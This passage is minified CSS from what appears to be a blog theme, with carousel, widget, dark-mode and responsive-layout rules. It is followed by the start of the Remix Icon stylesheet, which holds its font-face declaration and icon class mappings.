i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri